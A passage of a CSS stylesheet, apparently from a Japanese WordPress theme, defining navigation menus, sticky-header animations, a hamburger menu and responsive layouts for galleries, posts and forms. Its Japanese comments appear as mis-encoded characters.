    .panel ul li a {
        display: block;
        text-align: center;
        color: #724323;
        padding: 0 7px;
    }

    nav div.panel {
        display: block !important;
    }

    #mainImgfix nav#mainNav ul li a span {
        color: #FFFFFF;
    }

    #mainImgfix .panel ul li {
        margin: 0 16px;

    }

    #mainImgfix .panel ul li ul li {
        margin: 0;
    }

    #mainImgfix .panel ul li a {
        color: #FFFFFF;
    }

    #topmainImgfix nav#mainNav ul li a span {
        color: #FFFFFF;
    }

    #topmainImgfix .panel ul li {
        margin: 0 16px;

    }

    #topmainImgfix .panel ul li ul li {
        margin: 0;
    }

    #topmainImgfix .panel ul li a {
        color: #FFFFFF;
    }

    .menu-trig {
        display: none;
    }

    /* è¦ªãƒ¡ãƒ‹ãƒ¥ãƒ¼ */
    .panel ul li a:hover,
    .panel ul li a:active,
    .panel ul li.current-menu-item a,
    .panel ul li.current-menu-parent a {
        filter: alpha(opacity=50);
        -moz-opacity: 0.50;
        opacity: 0.50;
    }

    /* å­ãƒ¡ãƒ‹ãƒ¥ãƒ¼ */
    ul.sub-menu {
        min-width: 100%;
        white-space: nowrap;
        width: auto;
        list-style: none;
        position: absolute;
        z-index: 100;
        top: 100%;
        left: 0;
    }

    .panel ul.sub-menu li {
        overflow: hidden;
        width: 100%;
        height: 0;
        /*color: #fff;*/
        transition: 0.2s;
    }

    .panel ul.sub-menu li a {
        text-indent: 7px;
    }

    .panel li:hover>ul.sub-menu>li {
        overflow: visible;
        height: 38px;
    }

    .panel ul.sub-menu li ul {
        top: 0;
        left: 100%;
    }

    .panel li:last-child ul.sub-menu li ul {
        left: -100%;
        width: 100%;
    }

    .panel li:hover ul.sub-menu li ul li:hover>a {
        filter: alpha(opacity=50);
        -moz-opacity: 0.50;
        opacity: 0.50;
    }

    /* arrow */
    .panel li ul li ul:before {
        position: absolute;
        content: "";
        top: 13px;
        left: -20px;
        width: 0;
        height: 0;
        border: 5px solid transparent;
        border-left-color: #724323;
    }

    .panel li:last-child ul li ul:before {
        position: absolute;
        content: "";
        top: 13px;
        left: 200%;
        margin-left: -20px;
        border: 5px solid transparent;
        border-right-color: #724323;
    }

    .panel ul li:hover ul {
        display: block;
        position: absolute;
    }

    .panel ul li li a {
        width: 100%;
        height: 40px;
        padding: 0;
        line-height: 40px;
        text-align: left;
    }

    .panel ul li li a span {
        padding: 0 10px;
    }

    .panel ul li:hover ul li {
        margin: 0;
        opacity: 0.9;
        clear: both;
    }

    .panel ul li:hover ul li:last-child {
        border: 0;
    }

    .current-menu-ancestor a {
        opacity: 0.50;
        color: #F7B100;
    }

    nav#mainNav ul li a:hover,
    nav#mainNav ul li a:active,
    nav#mainNav ul li.current-menu-item a,
    nav#mainNav ul li li.current-menu-item a,
    nav#mainNav ul li.current-menu-item li a:hover,
    nav#mainNav ul li.current-menu-item li a:active {
        opacity: 0.50;
        color: #F7B100;
    }

    nav#mainNav ul li li {
        float: left;
        border: 0;
    }

    nav#mainNav ul li li a {
        opacity: 1.00;
    }

    nav#mainNav ul li li a:hover {
        opacity: 0.50;
    }

    nav#mainNav ul li li:last-child a {
        opacity: 1.00;
    }

    nav#mainNav ul li li:last-child a:hover {
        opacity: 0.50;
    }

    nav#mainNav ul li li li a {}

    nav#mainNav ul li li li a:hover {
        opacity: 0.50;
    }

    nav#mainNav ul li li li:last-child a {}

    nav#mainNav ul li li li:last-child a:hover {
        opacity: 0.50;
    }

    nav#mainNav ul li.current-menu-item li a {
        color: #724323;
        opacity: 1.00;
    }

    nav#mainNav ul li.current-menu-item li a:hover {
        opacity: 0.50;
    }

    nav#mainNav ul li li.current-menu-item a {
        opacity: 0.50;
    }

    nav#mainNav ul li.current-menu-item li li a {}

    nav#mainNav ul li li.current-menu-item li a {}

    nav#mainNav ul li li li.current-menu-item a {}

    nav#mainNav ul li.current-menu-item li li a:hover {
        opacity: 0.50;
    }

    nav#mainNav ul li li:last-child li a {
        opacity: 1.00;
    }

    nav#mainNav ul li li:last-child li a:hover {
        opacity: 0.50;
    }

    nav#mainNav ul li li:last-child.current-menu-item li a {
        opacity: 1.00;
    }

    nav#mainNav ul li li.current-menu-item li:last-child a {
        opacity: 1.00;
    }

    nav#mainNav ul li.current-menu-item li li:last-child a:hover {
        opacity: 0.50;
    }

    nav#mainNav ul li li.current-menu-item li:last-child a:hover {
        opacity: 0.50;
    }

    nav#mainNav ul li li li.current-menu-item a {
        opacity: 1.00;
    }

    nav#mainNav ul li li:last-child li.current-menu-item a {
        opacity: 0.50;
    }

    nav#mainNav ul li.current-menu-item li:last-child li a:hover {
        opacity: 0.50;
    }

    nav#mainNav ul li li:last-child.current-menu-item a {
        opacity: 0.50;
    }

    nav#mainNav ul li.current-menu-item li:last-child a:hover {
        opacity: 0.50;
    }

    /*----------------------------------------------------------------
ãƒ†ãƒ¼ãƒžè¨­å®š:
global-nav scrollæ™‚Fix
-----------------------------------------------------------------*/
    @keyframes comeDown {
        0% {
            -ms-transform: translateY(-100%);
            -moz-transform: translateY(-100%);
            transform: translateY(-100%);
        }

        100% {
            -ms-transform: translateY(0);
            -moz-transform: translateY(0);
            transform: translateY(0);
        }
    }

    @-webkit-keyframes comeDown {
        0% {
            -webkit-transform: translateY(-100%);
        }

        100% {
            -webkit-transform: translateY(0);
        }
    }

    @-ms-keyframes comeDown {
        0% {
            -ms-transform: translateY(-100%);
        }

        100% {
            -ms-transform: translateY(0);
        }
    }

    @keyframes goUp {
        0% {
            -ms-transform: translateY(100%);
            -moz-transform: translateY(100%);
            transform: translateY(100%);
        }

        100% {
            -ms-transform: translateY(0);
            -moz-transform: translateY(0);
            transform: translateY(0);
        }
    }

    @-webkit-keyframes goUp {
        0% {
            -webkit-transform: translateY(100%);
        }

        100% {
            -webkit-transform: translateY(0);
        }
    }

    @-ms-keyframes goUp {
        0% {
            -ms-transform: translateY(100%);
            transform: translateY(100%);
        }

        100% {
            -ms-transform: translateY(0);
            transform: translateY(0);
        }
    }

    .sticky-header .site-header {
        position: fixed;
        width: 100%;
        left: 0;
        -webkit-backface-visibility: hidden;
        /* Fixes Webkit element jumping when JS slider used on page */
        z-index: 100;
    }

    .sticky-header .site-header.navbg {
        background: rgba(255, 255, 255, 0.80);
    }

    .admin-bar.sticky-header .site-header,
    .admin-bar.sticky-header .hide-site-header {
        top: -95px;
    }

    .sticky-header .site-header {
        top: -125px;
        transform: translateY(125px);
        -ms-transform: translateY(125px);
        transition: all 0.8s ease-in-out;
        -ms-transition: all 0.8s ease-in-out;
    }

    .hide-sticky-header .site-header {
        top: -3.82rem;
        animation: goUp 0.8s;
        -webkit-animation: goUp 0.8s;
    }

    .sticky-header .type-img a,
    .hide-sticky-header .type-img a {
        line-height: 3.82rem;
    }

    .sticky-header .site-branding img,
    .hide-sticky-header .site-branding img {}

    .sticky-header .site,
    .hide-sticky-header .site {
        padding-top: 5rem;
    }

    .sticky-header .panel ul li {
        margin: 0 16px;
    }
}

/*=====================================================================================
iPadã‚µã‚¤ã‚ºä»¥ä¸‹ã‹ã‚‰ï¼šãƒ¡ã‚¤ãƒ³ãƒ¡ãƒ‹ãƒ¥ãƒ¼ + æ¤œç´¢ãƒœãƒƒã‚¯ã‚¹
=====================================================================================*/
@media only screen and (max-width:1024px) {
    body {
        font-size: 90%;
    }

    #content.wide {
        width: 96%;
        margin: 0 auto;
        float: none;
    }

    .scroll-logo {
        display: inline;
        position: relative;
        vertical-align: middle;
        padding-left: 15px;
    }

    .scroll-logo-fix .scroll-logo img {
        max-height: 55px;
    }

    .sticky-header .scroll-logo {
        display: inline;
        position: relative;
        vertical-align: middle;
    }

    /* menu trigger */
    #mainNav {
        flex-shrink: 0;
    }

    .menu-trigger,
    .menu-trigger span {
        display: inline-block;
        transition: all .4s;
        box-sizing: border-box;
        z-index: 13;
    }

    .menu-trigger {
        position: fixed;
        width: 30px;
        height: 27px;
        left: 83%;
        top: 50px;
    }

    .menu-trigger span {
        position: absolute;
        left: 0;
        width: 100%;
        height: 4px;
        background-color: #111;
        border-radius: 0px;
    }

    .menu-trigger span:nth-of-type(1) {
        top: 0;
    }

    .menu-trigger span:nth-of-type(2) {
        top: 11.5px;
    }

    .menu-trigger span:nth-of-type(3) {
        bottom: 0;
    }

    /*menu trigger fix */
    .menu-trigger-fix,
    .menu-trigger-fix span {
        display: inline-block;
        transition: all .4s;
        box-sizing: border-box;
        z-index: 13;
    }

    .menu-trigger-fix span {
        position: absolute;
        left: 0;
        width: 100%;
        height: 4px;
        background-color: #111;
        border-radius: 0px;
    }

    .menu-trigger-fix span:nth-of-type(1) {
        top: 0;
    }

    .menu-trigger-fix span:nth-of-type(2) {
        top: 50%;
        transform: translateY(-50%);
    }

    .menu-trigger-fix span:nth-of-type(3) {
        bottom: 0;
    }

    /* menu trigger effect */
    #menu-trigger.active span:nth-of-type(1) {
        top: 50%;
        transform: rotate(-45deg);
        background-color: #fff;
    }

    #menu-trigger.active span:nth-of-type(3) {
        top: 50%;
        transform: rotate(45deg);
        background-color: #fff;
    }

    #menu-trigger.active span:nth-of-type(2) {
        left: 60%;
        opacity: 0;
        animation: active-menu12-bar02 .8s forwards;
    }

    @-webkit-keyframes active-menu12-bar02 {
        100% {
            height: 0;
        }
    }

    @keyframes active-menu12-bar02 {
        100% {
            height: 0;
        }
    }

    #menu-trigger.active::after {
        animation: menu12-circle .4s .25s forwards;
        -webkit-animation: menu12-circle .4s .25s forwards;
        -moz-animation: menu12-circle .4s .25s forwards;
        -ms-animation: menu12-circle .4s .25s forwards;
    }

    @-webkit-keyframes menu12-circle {
        0% {
            border-color: transparent;
            transform: rotate(0);
            -webkit-transform: rotate(0);
            -moz-transform: rotate(0);
            -ms-transform: rotate(0);
        }

        25% {
            border-color: transparent #fff transparent transparent;
        }

        50% {
            border-color: transparent #fff #fff transparent;
        }

        75% {
            border-color: transparent #fff #fff #fff;
        }

        100% {
            border-color: #fff;
            transform: rotate(-680deg);
            -webkit-transform: rotate(-680deg);
            -moz-transform: rotate(-680deg);
            -ms-transform: rotate(-680deg);
        }
    }

    @keyframes menu12-circle {
        0% {
            border-color: transparent;
            transform: rotate(0);
            -webkit-transform: rotate(0);
            -moz-transform: rotate(0);
            -ms-transform: rotate(0);
        }

        25% {
            border-color: transparent #fff transparent transparent;
        }

        50% {
            border-color: transparent #fff #fff transparent;
        }

        75% {
            border-color: transparent #fff #fff #fff;
        }

        100% {
            border-color: #fff;
            transform: rotate(-680deg);
            -webkit-transform: rotate(-680deg);
            -moz-transform: rotate(-680deg);
            -ms-transform: rotate(-680deg);
        }
    }

    /*menu trigger effect/end*/

    /* ãƒ¡ã‚¤ãƒ³ã‚³ãƒ³ãƒ†ãƒ³ãƒ„ */
    #all {
        position: relative;
        width: 100%;
        height: 100%;
        -webkit-transition: all .5s ease;
        transition: all .5s ease;
        z-index: 2;
    }

    /* ã‚µã‚¤ãƒ‰ã‚ªãƒ¼ãƒ—ãƒ³æ™‚ã«ãƒ¡ã‚¤ãƒ³ã‚³ãƒ³ãƒ†ãƒ³ãƒ„ã‚’è¦†ã†éƒ¨åˆ† */
    .overlay {
        content: '';
        visibility: hidden;
        position: fixed;
        top: 0;
        left: 0;
        display: block;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0);
        -webkit-transition: all .5s ease;
        transition: all .5s ease;
    }

    .overlay::after {
        content: "";
        visibility: hidden;
        position: fixed;
        top: 40%;
        left: 0;
        display: block;
        width: 100%;
        height: 50px;
        color: rgba(255, 255, 255, 0);
        font-size: 40px;
        font-weight: bold;
        text-align: center;
        -webkit-transition: all .5s ease;
        transition: all .5s ease;
    }

    .side-open .overlay {
        visibility: visible;
        cursor: pointer;
        background: rgba(0, 0, 0, .7);
    }

    .side-open .overlay::after {
        visibility: visible;
        color: rgba(255, 255, 255, .8);
    }

    /* ã‚µã‚¤ãƒ‰ãƒ¡ãƒ‹ãƒ¥ãƒ¼ â€»ãƒªã‚¹ãƒˆã®ã‚¹ã‚¿ã‚¤ãƒ«ã¯çœç•¥ */
    #right-panel {
        position: fixed;
        top: 0;
        right: -300px;
        width: 300px;
        height: 100%;
        padding-top: 150px;
        text-align: left;
        background: #111111;
        z-index: 12;
        -webkit-transition: all .5s ease;
        transition: all .5s ease;
    }

    /* ã‚µã‚¤ãƒ‰ãƒ¡ãƒ‹ãƒ¥ãƒ¼ã‚ªãƒ¼ãƒ—ãƒ³ */
    .side-open #right-panel {
        -webkit-transform: translate3d(-300px, 0, 0);
        transform: translate3d(-300px, 0, 0);
        width: 100%;
        overflow: auto;
        position: fixed;
        height: 96%;
    }

    .panel ul li {
        margin: 16px;

    }

    .panel ul li ul li {
        text-indent: 16px;
    }

    .panel ul li ul li ul li {
        text-indent: 16px;
    }

    /*ãƒ¬ã‚¹ãƒãƒ³ã‚·ãƒ–æ™‚ã‚µã‚¤ãƒ‰ãƒ¡ãƒ‹ãƒ¥ãƒ¼ */
    nav#mainNav .inner {
        width: 98%;
    }

    nav#mainNav a {
        color: #FFFFFF;
    }

    nav#mainNav a:hover {
        opacity: 0.50;
    }

    nav#mainNav a b {
        font-size: 150%;
        font-weight: normal;
    }

    .current-menu-item {}

    .current-menu-item a b {
        color: #F7B100 !important;
        font-weight: normal;
    }

    .current-menu-item a {
        color: #F7B100 !important;
    }

    .current-menu-item li a {
        color: #FFFFFF !important;
    }

    .endbanner {
        display: none;
    }
}

/*=====================================================================================
959pxä»¥ä¸‹ã‹ã‚‰ 1ã‚«ãƒ©ãƒ è¡¨ç¤º
=====================================================================================*/
@media only screen and (max-width: 959px) {
    body {
        font-size: 90%;
    }

    body.right-sidebar #wrapper #sidebar {
        float: none;
    }

    body.right-sidebar #wrapper #content {
        float: none;
    }

    #header h1,
    #header h2,
    #header .description {
        padding: 0px 20px;
    }

    .panel ul,
    .c1thumbWrap {
        margin: 0 auto;
        width: 100%;
    }

    .panel ul,
    .c2thumbWrap {
        margin: 0 auto;
        width: 100%;
    }

    .c2thumbWrap li {
        width: 49%;
        margin: 0 2% 0 0;
    }

    .c2thumbWrap li:last-child {
        margin: 0;
    }

    .panel ul,
    .c3thumbWrap {
        margin: 0 auto;
        width: 100%;
    }

    .c3thumbWrap li {
        width: 32%;
        margin: 0 2% 0 0;
    }

    .c3thumbWrap li:last-child {
        margin: 0;
    }

    .panel ul ul {
        padding: 0;
    }

    nav div.panel {
        float: none;
    }

    #mainImg img {
        width: 100%;
        height: auto;
    }

    #content,
    #sidebar {
        clear: both;
        width: 95%;
        float: none;
        margin: 0 auto;
        padding: 10px 0;
    }

    #banners {
        width: 100%;
        margin: 0 auto;
        text-align: center;
    }

    #banners p {
        display: inline;
        margin: 0 3px;
    }

    #banners p img {
        width: 100%;
        height: auto;
        max-width: 30%
    }

    section.widget_search {
        text-align: center;
        clear: both;
    }

    #contactBanner {
        margin: 0 auto;
    }

    #footer {
        margin: 0;
        border: 0;
        text-align: center;
    }

    #footerLogo,
    #footer ul {
        display: inherit;
        width: auto;
        padding: 10px 0;
        text-align: center;
    }

    #footerLogo img {
        max-width: 90%;
        height: auto;
    }

    #footer ul {
        padding-top: 20px;
    }

    #footer ul ul {
        padding-top: 0;
        border: 0;
    }

    /*------------------------------------------------------------
    æŠ•ç¨¿è¨˜äº‹/sidebarç„¡/æŠ•ç¨¿4ãƒ–ãƒ­ãƒƒã‚¯
    ------------------------------------------------------------*/
    .post4b li {
        width: 31.6%;
    }

    .post4b .post4b_img {
        text-align: center;
    }

    .post4b li:nth-child(3n) {
        margin: 0 0 20px 0;
    }

    .post4b li:nth-child(4n) {
        margin: 0 1.8% 20px 0;
    }

    .wide .post4b li {
        width: 31.6%;
        margin: 0 1.8% 20px 0;
    }

    .wide .post4b .post4b_img {
        text-align: center;
    }

    .wide .post4b li:nth-child(3n) {
        margin: 0 0 20px 0;
    }

    .wide .post4b li:nth-child(4n) {
        margin: 0 1.8% 20px 0;
    }

    /*jQuery Colorbox
------------------------------------------------------------*/
    #cboxLoadedContent img {
        width: 420px !important;
        height: auto !important;
    }

    /* ç”»åƒã‚µã‚¤ã‚ºãŒå¤§ããã¦ã‚‚é–²è¦§ã—ã‚„ã™ã„ã‚ˆã†ã« */
}

/*=====================================================================================
ã€€å¹…799pxä»¥ä¸‹ã‹ã‚‰  ï¼ˆãƒˆãƒƒãƒ—ãƒšãƒ¼ã‚¸ã®ï¼“ç”»åƒèª¿ç¯€ãªã©ï¼‰
=====================================================================================*/
@media only screen and (max-width: 799px) {
    body {
        font-size: 90%;
    }

    #header h1,
    #header h2,
    #header .description {
        padding-top: 2px;
        text-align: center;
    }

    .post .column2_50 {
        text-align: center;
    }

    .c1thumbWrap {
        width: 100%;
        margin: 0 auto;
        text-align: center;
    }

    .c1thumbWrap ul.thumb li {
        width: 100%;
        float: left;
        margin: 0;
    }

    .c1thumbWrap img {
        width: 100%;
        height: auto;
    }

    .c2thumbWrap {
        width: 100%;
        margin: 0 auto;
        text-align: center;
    }

    .c2thumbWrap ul.thumb li {
        float: left;
    }

    .c2thumbWrap img {
        width: 100%;
        height: auto;
    }

    .wide ul.thumb {}

    .wide .thumbWrap,
    .c1thumbWrap {
        width: 100%;
        margin: 0 auto;
        text-align: center;
    }

    .wide .c1thumbWrap ul.thumb li {
        width: 100%;
        padding-bottom: 20px;
        margin: 0;
    }

    .wide .c1thumbWrap ul.thumb li img {
        max-width: 100%;
    }

    .wide .c1thumbWrap img {
        width: 100%;
        height: auto;
    }

    .wide .thumbWrap,
    .c2thumbWrap {
        width: 100%;
        margin: 0 auto;
        text-align: center;
    }

    .wide .c2thumbWrap ul.thumb li {
        padding-bottom: 15px;
    }

    .wide .c2thumbWrap img {
        width: 100%;
        height: auto;
    }

    .wide .thumbWrap,
    .c3thumbWrap {
        width: 100%;
        margin: 0 auto;
        text-align: center;
    }

    /*sidebaræœ‰æŠ•ç¨¿2ãƒ–ãƒ­ãƒƒã‚¯ï¼šæŠ•ç¨¿ã‚¢ãƒ¼ã‚«ã‚¤ãƒ–
    ------------------------------------------------------------*/
    .post2b li {
        width: 97%;
        margin: 0 0.5% 20px 1.4%;
        padding: 0 0 20px 0;
        border-bottom: 1px solid #e0e0e0;
        font-size: 93%;
        line-height: 1.6em;
    }

    .post2b li:nth-child(2n) {
        margin: 0 0.5% 40px 1.4%;
    }

    .wide .post2b li {
        width: 97%;
        margin: 0 0.5% 2% 1.4%;
        padding: 0 0 2% 0;
        border-bottom: 1px solid #e0e0e0;
        font-size: 93%;
        line-height: 1.6em;
    }

    .wide .post2b li:nth-child(2n) {
        margin: 0 0.5% 40px 1.4%;
    }

    .post2b_text70 {
        width: 66%;
        float: right;
    }

    .post2b .post2b_img {
        width: 31%;
        margin: 0;
        padding: 0;
        float: left;
    }

    /*sidebarç„¡æŠ•ç¨¿4ãƒ–ãƒ­ãƒƒã‚¯ï¼šæŠ•ç¨¿ã‚¢ãƒ¼ã‚«ã‚¤ãƒ–
------------------------------------------------------------*/
    .post4b li,
    .wide .post4b li {
        width: 100%;
        margin: 0 0 40px 0;
        padding: 0 0 40px 0;
        border-bottom: 1px solid #e0e0e0;
        font-size: 93%;
    }

    .wide .post4b li:nth-child(3n),
    .wide .post4b li:nth-child(4n) {
        margin: 0 0 40px 0;
    }

    .post4b_text70 {
        width: 66%;
        float: right;
    }

    .post4b .post4b_img {
        width: 31%;
        margin: 0;
        padding: 0;
        float: left;
    }

    #banners {
        margin: 0 auto;
        text-align: center;
    }

    #banners p {
        width: auto;
        float: none;
        margin: none;
    }

    #banners p img {
        width: auto;
        height: auto;
        max-width: 265px;
    }

    /*jQuery Colorbox
------------------------------------------------------------*/
    #cboxLoadedContent img {
        width: 350px !important;
        height: auto !important;
    }

    /* galleryã‚µã‚¤ã‚ºèª¿æ•´ã€€4ï½ž5ã‚«ãƒ©ãƒ ã®ã‚®ãƒ£ãƒ©ãƒªãƒ¼ã‚’3ã‚«ãƒ©ãƒ ã« */
    .gallery {
        width: 100%;
    }

    .gallery-columns-4 .gallery-item,
    .gallery-columns-5 .gallery-item {
        width: 33.3% !important;
        float: none !important;
        margin: 0 auto;
        display: inline-block;
        vertical-align: top;
    }

    .gallery-columns-4 .gallery-item img,
    .gallery-columns-5 .gallery-item img {
        max-width: 92%;
    }
}

/*=====================================================================================
/* å¹…640pxä»¥ä¸‹ã‹ã‚‰ ãƒ˜ãƒƒãƒ€ãƒ¼ç­‰å¾®èª¿ç¯€
=====================================================================================*/
@media only screen and (max-width: 768px) {
    body {
        font-size: 90%;
    }

    #header {
        padding: 0 0px;
        text-align: center;
        width: 100%;
    }

    #header h2,
    #footerLogo {
        float: none;
        padding: 0;
    }

    #header .logo {
        padding: 0px;
    }

    #headerInfo {
        width: 250px;
        margin: 0 auto;
    }

    #headerInfo .float {
        margin: 0 auto;
        float: none;
    }

    #mainImgfix #headerInfo .float {
        float: left;
    }

    #right-panel {
        padding-top: 25px;
    }

    .post img {
        max-width: 97%;
    }

    .post img.alignright,
    .post img.alignleft {
        display: block;
        float: none;
        margin: 5px auto;
    }

    .alignright,
    .alignleft {
        float: none;
    }

    .float #footerLogo {
        float: none;
        margin: 0 auto;
    }

    #footer .inner {
        width: 100%;
    }

    #footer ul {
        border-top: 1px solid #C0C0C0;
        text-align: center;
        margin: 20px 0;
        padding: 0;
    }

    #footer ul ul {
        padding: 0;
    }

    #footer ul li {
        margin: 0;
        background: url(../images/arrow.png) no-repeat 8px 13px;
        padding: 10px;
        border-bottom: 1px solid #C0C0C0;
        border-right: 1px solid #C0C0C0;
        width: 50%;
        float: left;
        box-sizing: border-box;
    }

    #footer ul li:nth-child(2n) {
        border-right: none;
    }

    .gallery-item img {
        width: auto;
        max-width: 85%;
        height: auto;
    }

    #content .post_img img {
        float: none;
        width: auto;
        max-width: 100%;
    }

    #content .post_img {
        max-width: 300px;
        width: auto;
        margin: 0 auto;
        text-align: center;
        float: none;
    }

    #content .post_text70 {
        width: 94%;
        margin: 0 auto;
        float: none;
    }

    #content #social {
        float: none;
    }

    body #header .logo,
    #headerInfo {
        display: inherit;
    }

    .post .column2_50 {
        display: inline-block;
        margin: 7px;
        width: 96%;
    }

    .post .column2_30 {
        display: inline-block;
        margin: 7px;
        width: 96%;
    }

    .post .column2_70 {
        display: inline-block;
        margin: 7px;
        width: 96%;
    }

    .post .column3_33 {
        display: inline-block;
        margin: 7px;
        width: 96%;
    }

    .post .column4_25 {
        display: inline-block;
        margin: 7px;
        width: 96%;
    }

    .postlist .ttls {
        display: table;
    }

    /*sidebarç„¡æŠ•ç¨¿4ãƒ–ãƒ­ãƒƒã‚¯ï¼šæŠ•ç¨¿ã‚¢ãƒ¼ã‚«ã‚¤ãƒ–
    ------------------------------------------------------------*/
    #content .post2b_img img {
        float: none;
        width: auto;
        max-width: 100%;
    }

    #content .post2b_img {
        width: 95%;
        margin: 0 auto;
        float: none;
        padding-top: 2%
    }

    #content .post2b_text70 {
        width: 95%;
        margin: 0 auto;
        float: none;
    }

    /*sidebarç„¡æŠ•ç¨¿4ãƒ–ãƒ­ãƒƒã‚¯ï¼šæŠ•ç¨¿ã‚¢ãƒ¼ã‚«ã‚¤ãƒ–
------------------------------------------------------------*/
    #content .post4b_img img {
        float: none;
        width: auto;
        max-width: 96%;
    }

    #content .post4b_img {
        max-width: 300px;
        width: auto;
        margin: 0 auto;
        float: none;
        padding-top: 2%
    }

    #content .post4b_text70 {
        width: 95%;
        margin: 0 auto;
        float: none;
    }

    .childpost .column2_50 {
        display: inline-block;
        margin: 0 auto;
        width: 98%;
    }

    .childpost1b .column2_30 {
        display: inline-block;
        width: 100%;
        margin: 6px auto 0 auto;
    }

    .childpost1b .column2_70 {
        display: inline-block;
        width: 96%;
        margin: 0 2% 5px 2%;
    }

    /*front-top*/
    .post_text70,
    .post2b_text70,
    .post4b_text70 {
        width: 95%;
        margin: 0 auto;
        float: none;
    }

    .post .post_img,
    .post2b .post2b_img,
    .post4b .post4b_img {
        width: 95%;
        margin: 0 auto;
        float: none;
        text-align: center;
    }

    .post .post_img img,
    .post2b .post2b_img img,
    .post4b .post4b_img img {
        width: auto;
        margin: 0 auto;
        text-align: center;
        float: none;
    }

    #breadcrumb ul {
        width: auto;
        max-width: 98%;
    }

    #social {
        margin: 0 auto;
    }

    /*jQuery Colorbox
------------------------------------------------------------*/
    #cboxLoadedContent img {
        width: 280px !important;
    }

    /*galleryã®ã‚µã‚¤ã‚ºåˆã‚ã›
------------------------------------------------------------*/
    /* 1ï½ž5ã‚«ãƒ©ãƒ ã®ã‚®ãƒ£ãƒ©ãƒªãƒ¼ã‚’ã™ã¹ã¦1ã‚«ãƒ©ãƒ ã« */
    .gallery-columns-1 .gallery-item,
    .gallery-columns-2 .gallery-item,
    .gallery-columns-3 .gallery-item,
    .gallery-columns-4 .gallery-item,
    .gallery-columns-5 .gallery-item {
        width: 98% !important;
        margin: 0 auto;
    }

    .gallery-columns-1 .gallery-item img,
    .gallery-columns-2 .gallery-item img,
    .gallery-columns-3 .gallery-item img,
    .gallery-columns-4 .gallery-item img,
    .gallery-columns-5 .gallery-item img {
        max-width: 98%;
    }

    #banners p {
        margin: 0;
    }

    input[type="text"],
    input[type="tel"],
    input[type="email"],
    input[type="date"],
    input[type="url"],
    input[type="number"],
    select,
    textarea {
        height: 23px;
    }

    /*Contact form 7ç”¨
------------------------------------------------------------*/
    .wpcf7-form .wpcf7-list-item {
        display: block;
        list-style-type: none !important;
    }

    .wpcf7-form .wpcf7-date {
        width: 30% !important;
    }

    .wpcf7-form .wpcf7-text {
        width: 80% !important;
    }

    .wpcf7-form .wpcf7-textarea {
        width: 70%;
        height: 200px !important;
    }

    .wpcf7-form .wpcf7-captchar {
        width: 40% !important;
    }

    /*new*/
    nav#mainNav .inner {
        width: 85%;
    }

    #mainImgfix #header h1,
    #mainImgfix #header h2,
    #mainImgfix #header .description {
        padding-top: 10px;
    }
}

/*--------------------------------------------------------------
PCæ™‚ã‚°ãƒ­ãƒ¼ãƒãƒ«ãƒ¡ãƒ‹ãƒ¥ãƒ¼ã‚¹ã‚¯ãƒ­ãƒ¼ãƒ«ãƒ‰ãƒ­ãƒƒãƒ—ãƒ€ã‚¦ãƒ³å¯¾å‡¦
---------------------------------------------------------------*/
@media only screen and (max-width: 959px) {

    .admin-bar.page .site-header,
    .admin-bar.page .hide-site-header {
        top: 46px;
    }
}

@media only screen and (max-width: 768px) {
    .sticky-header .site-header {
        top: 25px !important;
    }
}

/*--------------------------------------------------------------
ãƒ†ãƒ¼ãƒžè¨­å®š:
mainImgã‚’Fixã•ã›ã‚‹
---------------------------------------------------------------*/
#topmainImgfix {
    position: relative;
    height: 100%;
    background: url(../images/mainimg-bg3.png) repeat;
}

.non-ami {
    background: none !important;
}

#topmainImgfix #header h1 {
    color: #FFFFFF;
}

#topmainImgfix #header-layout {
    padding: 30px 0;
}

.topmainfix {
    overflow: hidden;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -999998;
    width: 100% !important;
    height: 100%;
}

.topmainfix img {
    width: 100%;
    height: 100%;
}

#mainImgfix {
    position: relative;
    height: 500px;
    background: url(../images/mainimg-bg3.png) repeat;
}

#mainImgfix #header h1 {
    color: #FFFFFF;
}

#mainImgfix #header-layout {
    padding: 30px 0;
}

#mainImgfix #header .description {
    color: #FFFFFF;
}

#mainImgfix #headerInfo p {
    color: #FFFFFF;
}

#mainImgfix #headerInfo p a {
    color: #FFFFFF;
}

.mainfix {
    overflow: hidden;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -999998;
    width: 100% !important;
    height: 500px;
}

.mainfix img {
    width: 100%;
    height: auto;
}

.metaslider {
    z-index: -1 !important;
}

.metaslider img {
    width: inherit;
}

@media only screen and (max-width: 1200px) {
    #mainImgfix {
        height: 250px;
    }

    .mainfix {
        height: 250px;
    }
}

@media only screen and (max-width: 768px) {
    #mainImgfix {
        height: 185px;
    }

    .mainfix {
        height: 185px;
    }
}

/*---------------------------------------------------------------
ãƒ•ãƒ­ãƒ³ãƒˆTOPã®æ–°ç€è¨˜äº‹è¡¨ç¤ºã‚¨ãƒ•ã‚§ã‚¯ãƒˆç”¨
-----------------------------------------------------------------*/
.catlistview {
    margin: 15px auto;
    width: 930px;
    text-align: left;
    /*position: absolute;
    top:320px;*/
    overflow: hidden;
    padding: 15px;
    height: 120px !important;
    background: rgba(232, 232, 232, 1.00);
}

.catlistview ul {
    width: 100%;
    position: relative;
}

.catlistview ul li {
    width: 100%;
    display: none;
}

.catlistview ul li .time,
.catlistview ul li .date {
    font-style: italic;
    display: inline;
    padding-right: 25px;
}

.catlistview ul li a {}

.catlistview ul li .ttls {
    font-size: 130%;
    position: relative;
}

.catlistview ul li .ttls a:after {
    font-size: 130%;
    display: inline-block;
    width: 12px;
    height: 12px;
    border-top: 1px solid #121212;
    border-right: 1px solid #121212;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    content: "";
    margin-left: 20px;
}

.catlistview h2 {
    color: #F7B100;
    font-size: 120%;
}

/*----------------------------------------------------------
/* ãƒ•ãƒ­ãƒ³ãƒˆãƒšãƒ¼ã‚¸ãƒ•ãƒ«ã‚µã‚¤ã‚ºç”¨
-----------------------------------------------------------*/
.allfix #topmainImgfix {
    width: auto;
    /*  overflow-x:hidden;*/
}

.allfix #topmainImgfix #mainImg img {
    height: 100%;
    min-height: 100%;
    width: 100%;
    overflow-x: hidden;
    object-fit: cover;
    /**IEéžå¯¾å¿œ**/
}

@media only screen and (max-width: 1280px) {
    .allfix #topmainImgfix #mainImg .metaslider img {
        /*meta sliderã®ã¿ã€åˆ¥sliderãŒã‚ã‚Œã°è¿½è¨˜*/
        position: fixed;
    }
}

@media only screen and (max-height: 640px) {
    #all {
        height: 500px !important;
